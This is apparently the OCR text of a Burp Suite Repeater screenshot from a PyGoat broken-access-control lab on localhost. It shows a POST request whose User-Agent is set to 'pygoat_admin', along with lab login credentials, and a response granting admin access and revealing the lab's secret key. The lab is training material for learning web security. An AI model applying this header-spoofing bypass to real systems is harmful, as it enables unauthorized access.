 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /broken_access_lab_2 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: pygoat_admin
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/broken_access_lab_2
19 Accept-Encoding: gzip, deflate, br
20 Cookie: csrftoken=
sessionid=
21 Connection: keep-alive
22
23 name=jack&pass=jacktheripper
Search
0 highlights
Response
Pretty Raw Hex Render
\n
OWASP TOP 10 2017
Challenges
? Help
in as
user:
admin
Your
Secret
Key is:
0NLY_F0
R_4DM1N
Inspector
Selection 24 (0x18)
Selected text
User-Agent: pygoat_admin
Decoded from: Select
User-Agent: pygoat_admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Done
27,725 bytes | 55 millis
Event log All issues
Memory: 150.9MB